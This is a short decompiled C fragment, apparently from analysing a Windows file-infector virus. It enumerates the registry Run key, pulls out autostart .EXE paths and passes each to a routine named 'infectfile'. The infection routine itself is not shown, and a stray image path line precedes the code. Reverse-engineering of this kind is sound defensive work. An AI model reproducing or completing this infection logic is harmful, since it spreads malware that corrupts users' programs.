 wsprintfA(&SubKey, "%s%s", "Software\\Microsoft\\Windows\\CurrentVersion", "\\Run");
if ( !RegOpenKeyExA(hKey, &SubKey, 0, 0x20019u, &phkResult) )
{
for ( dwIndex = 0; ; ++dwIndex )
{
cchValueName = 255;
Type = 0;
cbData = 255;
if ( RegEnumValueA(phkResult, dwIndex, &SubKey, &cchValueName, 0, &Type, &String, &cbData) )
break;
lpFileName = bj_sub_4042C7_strstr(&String, ".EXE");
if ( lpFileName )
{
v2 = lstrlenA((LPCSTR)&String);
v12[v2 - lstrlenA(lpFileName)] = 0;
lpFileName = (LPCSTR)&String;
if ( String == 34 )
++lpFileName;
bj_sub_409652_infectfile(lpFileName, 0, 0);
Sleep(0x400u);
}
}
RegCloseKey(phkResult);
}
return 1;
}